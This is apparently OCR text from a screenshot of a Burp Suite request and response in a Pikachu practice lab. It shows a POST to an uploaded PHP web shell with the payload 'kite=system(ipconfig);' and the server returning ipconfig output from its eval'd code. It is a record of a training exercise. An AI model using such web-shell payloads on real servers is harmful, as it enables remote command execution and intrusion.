 Go
Cancel
<
>
Target: http://192.168.86.129
?
Request
Raw
Params
Headers
Hex
POST /pikachu/vul/unsafeupload/uploads/1.php HTTP/1.1
Host: 192.168.86.129
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/89.0.4389.82 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh,en-US;q=0.9,en;q=0.8,zh-CN;q=0.7
Cookie: PHPSESSID=421bir5ak6c4i0m0thqpnk0sss
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 22
kite=system(ipconfig);
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Tue, 30 Mar 2021 01:23:26 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/7.3.4
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 741
<br />
<b>Warning</b>:  Use of undefined constant ipconfig - assumed 'ipconfig' (this will throw an
Error in a future version of PHP) in
<b>C:\phpstudy_pro\WWW\pikachu\vul\unsafeupload\uploads\1.php(1) : eval()'d code</b> on line
<b>1</b><br />
Windows IP Configuration
Ethernet adapter □□□□□□□□:
Connection-specific DNS Suffix  . : localdomain
Link-local IPv6 Address . . . . . : fe80::eccc:833a:8246:961a%11
IPv4 Address. . . . . . . . . . . : 192.168.86.129
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.86.2
Tunnel adapter isatap.localdomain:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . : localdomain